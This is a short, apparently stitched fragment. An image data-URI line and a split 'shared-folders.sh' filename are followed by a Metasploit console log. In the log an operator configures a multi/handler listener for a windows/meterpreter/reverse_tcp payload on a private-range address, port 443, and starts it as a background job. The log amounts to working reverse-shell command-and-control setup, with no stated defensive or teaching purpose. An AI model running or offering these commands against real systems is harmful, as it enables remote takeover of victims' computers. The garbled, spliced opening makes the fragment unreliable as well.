 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
shared-
folders.sh
=[ metasploit v4.16.28-dev ]
+ -- --=[ 1716 exploits - 985 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) >
msf exploit(multi/handler) > set LHOST 192.168.99.130
LHOST => 192.168.99.130
msf exploit(multi/handler) > setr LPORT 443
[-] Unknown command: setr.
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) >
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.99.130:443
msf exploit(multi/handler) >